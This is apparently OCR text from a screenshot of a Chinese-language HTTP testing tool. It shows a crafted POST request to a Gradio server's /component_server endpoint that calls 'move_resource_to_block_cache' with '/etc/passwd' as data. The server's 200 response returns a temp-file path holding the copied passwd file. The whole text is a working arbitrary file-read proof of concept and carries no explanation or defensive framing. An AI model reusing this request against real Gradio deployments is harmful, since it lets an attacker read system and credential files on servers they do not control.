 Request 数据包扫描 美 化 热加载 构造请求
1 POST /component_server HTTP/1.1
2 Host ? : your-ip:7860
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
4 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
5 Cache-Control: no-cache
6 Accept: */*
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json
9
10 {
11 "component_id": "3",
12 "data": "/etc/passwd",
13 "fn_name": "move_resource_to_block_cache",
14 "session_hash": "aaaaaaaaaaa"
15 }
Responses 61bytes / 80ms 美化 编码 请输入定位响应 详 情
1 HTTP/1.1 200 OK
2 date: Tue, 06 May 2025 03:15:18 GMT
3 server: uvicorn
4 content-type: application/json
5 Content-Length: 62
6
7 "/tmp/gradio/916eb712d668cf14a35adf8179617549780c4070/passwd"
8